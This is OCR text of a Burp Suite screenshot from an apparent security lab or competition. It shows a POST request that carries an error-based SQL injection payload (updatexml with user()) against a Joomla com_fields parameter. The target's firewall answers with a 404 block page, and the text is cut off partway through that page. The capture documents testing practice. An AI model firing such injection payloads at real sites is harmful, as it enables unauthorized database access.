 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://awd19-b22.aqlab.cn
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: awd19-b22.aqlab.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17bafef8f1e166-0396ffc2fff5cb8-4c3e247b-e1000-17bafef8f1f10f;
130278f82abbc8f1ceb3ac4309021b2b=6dbfbmosc2lk4mjutb40k7s640
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,user()),0)
响应
Raw 头 Hex HTML Render
HTTP/1.1 404 Not Found
Server: openresty
Date: Sun, 05 Sep 2021 06:57:39 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 5779
Connection: close
Vary: Accept-Encoding
Set-Cookie: security_session_verify=933326a86751e53cb3ba74cccc596d80; expires=Mon, 30-Nov-20 05:00:11 GMT; path=/; HttpOnly
Set-Cookie: security_session_verify=933326a86751e53cb3ba74cccc596d80; expires=Mon, 30-Nov-20 05:00:11 GMT; path=/; HttpOnly
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html
xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta
http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate, post-check=0, pre-check=0"/><meta http-equiv="Connection"
content="Close"/><title>&#x7F51;&#x7AD9;&#x9632;&#x706B;&#x5899;</title><style type="text/css">a,img,h1,body,p{ margin:0;
padding:0; list-style:none; border:none;}body{ font-family:微软雅黑; font-size:12px; background:#fff;}table{ margin: 0; padding: 0;
width: 100%;}a:hover, a:link, a:visited, a:active{ color:#1cc0a5; text-decoration:none;}.red{ color:#011f1b;}.stop { width:600px;
margin: 0 auto; margin-top:80px;}.stop .logo{ width:98px; height:115px; margin:0 auto; display:block;}.tip1{ font-size:16px;
font-weight:bold; width:450px; margin:30px auto 0; display:block;}.tib{ width: 520px; border: 1px dashed #ccc; margin: 20px auto 0;
border-radius: 5px; padding: 10px 20px; background: #edfcfa;}.tib td { line-height: 26px; font-size: 12px; vertical-align: top; }.tib .td1{
width: 16%; text-align: right; color: #969696;}.tib .td2 { width: 84%; text-align: left; word-wrap: break-word;word-break:
break-all;}.tip2{ width:250px; margin:30px auto 0; display:block; letter-spacing:2px; color:#969696;}.yunsuologo{margin:0 auto;
display:block; margin-top:20px;}</style></head><body><div class="stop"><img class="logo"